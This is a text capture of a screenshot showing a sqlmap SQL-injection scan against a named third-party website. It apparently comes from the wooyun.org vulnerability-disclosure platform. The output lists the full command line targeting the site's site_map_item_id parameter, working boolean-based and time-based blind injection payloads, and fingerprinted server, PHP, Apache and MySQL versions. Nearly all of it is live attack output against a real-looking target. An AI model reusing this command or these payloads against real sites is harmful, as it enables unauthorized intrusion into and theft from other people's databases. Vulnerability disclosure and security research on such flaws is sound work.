 C:\Python27\sqlmap>python sqlmap.py -u http://www.ctbaa.org/site_item_content_7
php?site_map_item_id=519
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:29:33
[11:29:33] [INFO] resuming back-end DBMS 'mysql'
[11:29:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: site_map_item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: site_map_item_id=519 AND 2042=2042
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: site_map_item_id=519 AND SLEEP(5)
---
[11:29:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
www.wooyun.org